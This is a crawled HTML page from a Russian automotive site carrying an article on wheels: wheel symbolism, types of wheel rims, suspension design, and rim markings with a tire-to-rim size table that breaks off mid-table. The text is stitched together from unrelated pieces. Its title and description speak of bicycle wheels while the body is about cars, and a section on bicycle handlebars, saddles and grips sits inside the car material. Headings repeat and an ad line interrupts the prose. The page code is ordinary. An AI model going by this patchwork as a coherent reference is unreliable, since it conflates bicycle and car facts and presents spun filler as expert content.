

--- FILE ---
content_type: text/html
request_url: https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/
body_size: 41527
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Колесо велосипеда: из чего состоит и какие они бывают?</title>
	<meta name="description" content="Велоспедное колесо состоит из нескольки элементов. Колесо может быть самого разного диаметра. Для каждого типа велосипеда нужно использовать подходящее ему колесо. В этой статье мы рассмотрим основные типы колес велосипеда." />
	<link rel="canonical" href="https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Колесо велосипеда: из чего состоит и какие они бывают?" />
	<meta property="og:description" content="Велоспедное колесо состоит из нескольки элементов. Колесо может быть самого разного диаметра. Для каждого типа велосипеда нужно использовать подходящее ему колесо. В этой статье мы рассмотрим основные типы колес велосипеда." />
	<meta property="og:url" content="https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/" />
	<meta property="og:site_name" content="balancing.ru" />
	<meta property="article:published_time" content="2020-12-15T00:00:00+00:00" />
	<meta property="og:image" content="https://balancing.ru/wp-content/uploads/f/5/2/f521325b69dbbdbd7d460dc0072c6b7a.jpeg" />
	<meta property="og:image:width" content="491" />
	<meta property="og:image:height" content="320" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://balancing.ru/#website","url":"https://balancing.ru/","name":"balancing.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e \u0430\u0432\u0442\u043e\u043c\u043e\u0431\u0438\u043b\u0438","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://balancing.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/#primaryimage","inLanguage":"ru-RU","url":"https://balancing.ru/wp-content/uploads/f/5/2/f521325b69dbbdbd7d460dc0072c6b7a.jpeg","contentUrl":"https://balancing.ru/wp-content/uploads/f/5/2/f521325b69dbbdbd7d460dc0072c6b7a.jpeg","width":491,"height":320},{"@type":"WebPage","@id":"https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/#webpage","url":"https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/","name":"\u041a\u043e\u043b\u0435\u0441\u043e \u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u0430: \u0438\u0437 \u0447\u0435\u0433\u043e \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438 \u043a\u0430\u043a\u0438\u0435 \u043e\u043d\u0438 \u0431\u044b\u0432\u0430\u044e\u0442?","isPartOf":{"@id":"https://balancing.ru/#website"},"primaryImageOfPage":{"@id":"https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/#primaryimage"},"datePublished":"2020-12-15T00:00:00+00:00","dateModified":"2020-12-15T00:00:00+00:00","author":{"@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8"},"description":"\u0412\u0435\u043b\u043e\u0441\u043f\u0435\u0434\u043d\u043e\u0435 \u043a\u043e\u043b\u0435\u0441\u043e \u0441\u043e\u0441\u0442\u043e\u0438\u0442 \u0438\u0437 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u0438 \u044d\u043b\u0435\u043c\u0435\u043d\u0442\u043e\u0432. \u041a\u043e\u043b\u0435\u0441\u043e \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u0441\u0430\u043c\u043e\u0433\u043e \u0440\u0430\u0437\u043d\u043e\u0433\u043e \u0434\u0438\u0430\u043c\u0435\u0442\u0440\u0430. \u0414\u043b\u044f \u043a\u0430\u0436\u0434\u043e\u0433\u043e \u0442\u0438\u043f\u0430 \u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u0430 \u043d\u0443\u0436\u043d\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043f\u043e\u0434\u0445\u043e\u0434\u044f\u0449\u0435\u0435 \u0435\u043c\u0443 \u043a\u043e\u043b\u0435\u0441\u043e. \u0412 \u044d\u0442\u043e\u0439 \u0441\u0442\u0430\u0442\u044c\u0435 \u043c\u044b \u0440\u0430\u0441\u0441\u043c\u043e\u0442\u0440\u0438\u043c \u043e\u0441\u043d\u043e\u0432\u043d\u044b\u0435 \u0442\u0438\u043f\u044b \u043a\u043e\u043b\u0435\u0441 \u0432\u0435\u043b\u043e\u0441\u0438\u043f\u0435\u0434\u0430.","breadcrumb":{"@id":"https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/"]}]},{"@type":"BreadcrumbList","@id":"https://balancing.ru/iz-cego-sostoit-koleso-avtomobila/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://balancing.ru/"},{"@type":"ListItem","position":2,"name":"\u041a\u043e\u043b\u0435\u0441\u043e \u0438 \u0435\u0433\u043e \u0447\u0430\u0441\u0442\u0438"}]},{"@type":"Person","@id":"https://balancing.ru/#/schema/person/46c1057f640cbbdedc448c6e3b62ecb8","name":"abukreev","image":{"@type":"ImageObject","@id":"https://balancing.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://balancing.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://balancing.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
// 		.header_box.front {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		.header_box {background: url() 50% 50% no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: linear-gradient(0deg,#ffb308,#77c61a); -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: #ffffff;}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: #ffffff;}
		.social_box .like {background: linear-gradient(0deg,#ffb308,#77c61a);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #70ba18; background-color:#70ba18; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#70ba18;}
		.posts_box .item:hover {border:3px solid #70ba18;}
		.posts_box .title:hover {color: #70ba18;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background:#8fc73e; box-shadow: 0 17px 38px rgba(98,166,0,.6);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #ff6326;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #ff6326 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li#menu-item-160>a:before {background-image: url('/assets/images/ico_menu_1.png');}
		.header_box .menu li#menu-item-162>a:before {background-image: url('/assets/images/ico_menu_2.png');}
		.header_box .menu li#menu-item-163>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		.header_box .menu li#menu-item-161>a:before {background-image: url('/assets/images/ico_menu_3.png');}
		/*Блок "Самое обсуждаемое в шапке*/
		.header_box .heading {color: #d8145f;}
		.header_box .heading:before {background: #d8145f 
			/* url(https://srazu.pro/wp-content/themes/srazu/assets/images/ico_menu_4.png) 50% 50% no-repeat */
			 ; 
		}
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: cover;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #ff6326;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #fcba26;}
		.breadcrumbs_box a:hover {color:#40a629;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color:#d8145f; border-color: #d8145f;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #8fc73e;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #d8145f;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://balancing.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>balancing<span>ru</span></a>
																	<div class="slogan">Онлайн-журнал об автомобилях</div>
															</div>
						
						<form action="https://balancing.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">Колесо и его части</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>Колесо и его части</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>В символике</a></li><li><a href='#i-2'>Виды автомобильных колес.</a></li><li><a href='#i-3'>Устройство подвески колес автомобиля</a></li><li><a href='#i-4'>Системы управления и амортизации</a></li><li><a href='#i-5'>Обозначения колес</a></li><li><a href='#i-6'>Оригинальные виды колёс</a></li><li><a href='#i-7'>Диски</a></li><li><a href='#i-8'>Гайки</a></li><li><a href='#i-9'>Конструкция трансмиссии и тормозов</a></li><li><a href='#i-10'>Требования, предъявляемые к колесам</a></li><li><a href='#i-11'>Устройство колёс</a></li><li><a href='#i-12'>Неисправности и обслуживание</a></li><li><a href='#i-13'>Тормозная система</a></li><li><a href='#i-14'>Требования, предъявляемые к колесам</a></li><li><a href='#i-15'>Преимущество бескамерных шин перед камерными</a></li><li><a href='#i-16'>Электрооборудование</a></li><li><a href='#i-17'>Обзор комплектующих</a></li><li><a href='#i-18'>Общие сведения о колёсах автомобиля</a></li><li><a href='#i-19'>Что такое колесо?</a></li><li><a href='#i-20'>Конструктивные особенности и отличия</a><ul><li><a href='#i-21'>Основные элементы колеса легковой машины</a></li></ul></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">В символике</span></h2>
<ul>
<li>Движущееся колесо является древним символом означающим цикличность и повторяемость. В качестве примера можно привести индийскую систему чакр и китайский символ «Инь и ян». Колёса были запрещены к применению в повседневной жизни в древнем Тибете.</li>
<li>Крылатое колесо на гербе Панамы является символом прогресса.</li>
<li>Колесо служило символом солнца в древнем Египте.</li>
<li>В картах таро десятая из старших аркан называется колесо фортуны и символизирует изменения*.</li>
<li>В языческой мифологии термин Колесо года обозначает ежегодную повторяющуюся последовательность сезонных праздников.</li>
<li>Колесо является атрибутом Тараниса, кельтского божества-громовержца.</li>
</ul>
<h2><span id="i-2">Виды автомобильных колес.</span></h2>
<p>Разнообразие автомобильных колес в современном автомире просто огромно. Уже прошли те давние времена когда в большинстве автомобилей использовали некрасивые стальные штампованные колесные диски. Современной автопромышленностью сегодня выпускается огромное количество разнообразных колес, начиная от обычной классической &#171;штамповки&#187; и &#171;реплик&#187; оригинальных дисков, и заканчивая дорогими инновационными углеродными колесными дисками. Давайте уважаемые друзья узнаем вместе, а какие именно колеса в настоящий момент доступны для покупки в автомире. И еще, наш материал на данную тему поможет вам (автомобилистам) выбрать для своего автомобиля необходимый тип колесных дисков.</p>
<p>На первый взгляд колеса автомобиля могут многим показаться одним из самых простых компонентов в автотранспортном средстве. Но на деле это не так, современная автопромышленность уделяет колесам не меньше внимания, чем разработкам новых например двигателей, трансмиссий и тех же технологий. Многие крупные <a href='/rejting-kolesnyh-diskov/'>производители колесных дисков</a> ведут свои исследования и разработки с определенной целью, улучшить саму технологию такого производства. В настоящий момент многие из компаний вкладывают в эти исследования огромные деньги и  внедряют в производство колес совсем иные и легкие альтернативные материалы, которые по своим свойствам и характеристикам ничем не будут уступать стальным или кованным колесным дискам.</p>
<p>Также, помимо самих компаний выпускающих колесные диски, параллельно с ними такие разработки новых колес ведут и сами автомобильные фирмы, например такие, как Koenigsegg  и Jaguar, которые не только совершенствуют из года в год углеродные колеса для своих суперкаров, но и ведут исследования в области изменения стиля и самой конфигурации автомобильных колес, что позволит в будущем значительно улучшить прочность этих дисков снизив одновременно при этом их собственный вес.</p>
<p>Уважаемые читатели, мы собрали для вас в рамках данной статьи самые популярные на сегодня типы колесных дисков, которые в настоящий момент чаще всего используются автопроизводителями на современных автомобилях. </p>
<h2><span id="i-3">Устройство подвески колес автомобиля</span></h2>
<p>Подвеска подразделяется на зависимую и независимую.</p>
<p>Зависимая подвеска подразумевает то, что оба колеса одной оси машины связываются между собой жесткой балкой, и в случае наезда на неровность дороги одного из колес, другое наклонится на тот же угол.</p>
<p>Независимая подвеска, напротив, не связывает колеса одной оси жестко друг с другом. Если на пути встречается неровность, одно колесо изменяет свое положение, а второе – нет.</p>
<p>При жестком креплении удар о неровность будет отражаться на кузове, немного смягчаясь шиной. У кузова довольно большая амплитуда колебания и весьма ощутимое вертикальное ускорение. Если в подвеску ввести упругий элемент (пружину или рессору), то колебание на кузов уменьшится, но по инерции затянется во времени, делая управление транспортным средством сложным, а движение – опасным. С такой подвеской машина колеблется в разные стороны, и вероятность того, что может произойти «пробой» при резонансе, высока.</p>
<p>В устройство нынешних подвесок для того, чтобы избежать вышеперечисленных ситуаций, внедрили демпфирующий элемент – амортизатор. Он должен контролировать упругость пружины, которая  поглощает большую часть энергии колебания. При движении на неровности пружина сжимается. После сжатия, дабы прийти в свою нормальную форму, она начнет увеличиваться; большую часть энергии зарождающегося колебания «забирает себе» амортизатор.</p>
<p>Правильное и надежное взаимодействие колес с дорогой осуществляется при помощи: шин, основных упругих элементов подвески (пружиной, амортизатором), вспомогательных элементов (буферами сжатия, резинометаллическими шарнирами), а также совокупностью и взаимодействием всех этих элементов между собой и с кинематикой направляющих элементов.</p>
</p>
<p>Advertisement
</p>
<p>Итак, для того, чтобы ваш автомобиль приносил вам безопасность и комфорт, пространство между кузовом и дорогой должно быть заполнено:</p>
<ul>
<li>Шинами;</li>
<li>Основными упругими элементами;</li>
<li>Дополнительными упругими элементами;</li>
<li>Направляющими устройствами подвесок;</li>
<li>Демпфирующими элементами.</li>
</ul>
<h2><span id="i-4">Системы управления и амортизации</span></h2>
<p>Одним из базовых элементов устройства является амортизационный механизм, который обуславливает смягчение ударных нагрузок на раму и другие конструкции велосипеда за счёт глушения колебаний. В состав амортизационной системы входят сразу несколько составных элементов.</p>
<p>Традиционно передний стакан велосипедной рамы через шток руля крепится внутрь вилки, а в её ушках монтируется колесо. Для того, чтобы обеспечить беспрепятственное вращение на поворотах, в стакане монтируется рулевая колонка.</p>
<p>
Для чего нужен руль, думаем, нет нужды объяснять, а вот его технико-эксплуатационным параметрам – ширине, величине подъема, апсвипу и бэксвипу – нужно уделить особое внимание. Последние два обеспечивают необходимый загиб руля назад и вверх
</p>
<p>                                <img src="/wp-content/uploads/7/5/b/75b09e3b2c4a255cf880398d38e54cb2.jpg" alt="" /><img src="/wp-content/uploads/5/d/e/5dee3f75bef27a381ff47917992ca7ce.jpg" alt="" /></p>
<p>Подъём руля обеспечивает правильное положение ездока: чем он ниже — тем более агрессивную позицию вынужден занимать райдер. Параметры апсвип и бэксвип индивидуальны, зачастую они помогают самой простой металлической конструкции трансформироваться в физиологически комфортный элемент во всей схеме байка. При покупке подходящего руля лучше всего сходить в спортивный магазин и подержать предлагаемые изделия в своих руках, что позволит вам получить представление о том, какие именно эксплуатационные параметры будут для вас оптимальными.</p>
<p>По краям руля вставляются баренды — специальные заглушки, которые способствуют снижению травматизма. Не стоит недооценивать тот риск, который несут в себе торцы руля — ситуации, когда пользователи повреждали ими живот или ноги, случаются очень часто.</p>
</p>
<p><img src="/wp-content/uploads/0/c/c/0cc7bfe99ee69a7fced9835cdefbe5c9.jpg" alt="" /></p>
<p>Чтобы руки в ходе езды не соскальзывали, конструкцией предусмотрены прорезиненные ручки (их называют грипсы).</p>
<p>                                <img src="/wp-content/uploads/f/7/3/f73f5d304aec746cab4421d2d429cc24.jpg" alt="" /><img src="/wp-content/uploads/1/2/5/12553b91f22be03acaf2860a1e2bb3d7.jpg" alt="" /></p>
<p>Вынос — это деталь, которая обеспечивает необходимое удаление руля от рамы. Она фиксируется к регулировочной трубе. На различных моделях байков могут ставиться регулируемые или жёсткие выносы. На простых велосипедах их нет.</p>
</p>
<p><img src="/wp-content/uploads/6/9/3/69381df17910c84599149f2c39177795.jpg" alt="" /></p>
<p>Седло крепится в центральной части рамы, оно может изменяться по высоте, поэтому пользователи всегда могут выбрать комфортную посадку. Ширина сёдел варьируется в зависимости от характеристик велосипеда. Допустим, на дорожных байках они немного шире, нежели у горных (МТБ).</p>
</p>
<p><img src="/wp-content/uploads/7/f/3/7f38a9a601690ae26edab35ef55988cf.jpg" alt="" /><img src="/wp-content/uploads/2/8/4/284392b971c927e09dc180cb139ff473.jpg" alt="" /></p>
<h2><span id="i-5">Обозначения колес</span></h2>
<p>Устанавливаемые стандартами различных стран обозначения колес наносятся на одну из сторон диска колеса или обода бездискового колеса и включают:</p>
<ul>
<li>товарный знак предприятия-изготовителя;</li>
<li>номер колеса;</li>
<li>размеры обода и конструкцию полок;</li>
<li>стандарт, которому соответствуют размеры колеса (DIN, ГОСТ);</li>
<li>дату изготовления (месяц или неделю и год изготовления).</li>
</ul>
<p>Размеры ободов дисковых колес включают ширину профиля и посадочный диаметр обода в дюймах или миллиметрах, разделенные знаком «х» для неразборных глубоких ободов (5Jх13) и ободов с крутыми полками (9.00х19,5) и знаком «-» – для разборных полуглубоких (228Г-508) и плоских ободов (10.0-20; 330-533). Буквы между цифрами указывают на различную форму закраин и различное исполнение полок и ручья (информацию можно найти в справочной литературе).</p>
<p>При наличии безопасного контура на полках ободов для легковых автомобилей этот контур указывается в обозначении после размеров обода (например, 5Jх13Н2, где Н2 означает двусторонний подкат). Также указывается вылет колеса (ЕТ) в миллиметрах, например, ЕТ30. Таким образом, полная характеристика дисковых колес для легковых автомобилей имеет вид, приведенный на рисунке 20.</p>
<p>
<img src="/wp-content/uploads/4/5/a/45a3a549ffda2d30ea98b66fdcd8d0ff.jpeg" alt="" /></p>
<p>Рисунок 20. Характеристика дискового колеса легкового автомобиля</p>
<p>Расположение ручья глубокого обода колеса (симметричное или асимметричное) видно по колесу и не маркируется.</p>
<p>Соответствие размеров шин легковых автомобилей размерам профиля ободьев колес приведено в таблице 2.</p>
<p>Таблица 2. Соответствие размеров шин размерам профилей ободьев колес</p>
<table>
<tbody>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>135/80R12</td>
<td>155/80R13</td>
<td>155/65R13</p>
<p>145/80R13</p>
</td>
<td>175/70R13</td>
<td>185/65R13</p>
<p>175/60R13</p>
</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>4,00В</td>
<td>4½J</td>
<td>5J</td>
<td>5J, 5½J</td>
<td>5½J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>155/65R14</td>
<td>185/70R14</p>
<p>165/65R14</p>
</td>
<td>175/65R14</td>
<td>185/55R14</p>
<p>165/55R14</p>
</td>
<td>205/70R14</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>4,5J, 5J,</p>
<p>5½J</p>
</td>
<td>5J, 5½J</td>
<td>5J, 5½J, 6J</td>
<td>6J</td>
<td>6J, 6½J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>175/65R15</p>
<p>175/60R15</p>
</td>
<td>185/65R15</p>
<p>175/50R15</p>
</td>
<td>205/65R15</p>
<p>195/55R15</p>
</td>
<td>215/75R15</p>
<p>205/60R15</p>
<p>195/45R15</p>
</td>
<td>235/75R15</p>
<p>225/75R15</p>
</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>5½J, 6J</td>
<td>6J</td>
<td>6J, 6½J</td>
<td>6½J, 7J</td>
<td>7J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>175/80R16</td>
<td>205/60R16</td>
<td>235/60R16</p>
<p>225/65R16</p>
<p>205/50R16</p>
</td>
<td>245/70R16</p>
<p>225/55R16</p>
</td>
<td>265/70R16</p>
<p>255/65R16</p>
<p>245/50R16</p>
</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>5½J, 6J</td>
<td>6J, 6½J, 7J</td>
<td>6½J, 7J</td>
<td>7J, 7½J</td>
<td>8J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
<td>235/60R17</p>
<p>215/50R17</p>
<p>205/50R17</p>
</td>
<td>225/50R17</p>
<p>215/35R17</p>
</td>
<td>245/60R17</p>
<p>235/45R17</p>
</td>
<td>255/65R17</p>
<p>245/50R17</p>
</td>
<td>285/70R17</p>
<p>265/65R17</p>
</td>
</tr>
<tr>
<td>Обозначение</p>
<p>обода колеса</p>
</td>
<td>7J</td>
<td>7J, 7½J</td>
<td>7½J, 8J</td>
<td>8J</td>
<td>8J, 8½J</td>
</tr>
<tr>
<td>Обозначение</p>
<p>шины</p>
</td>
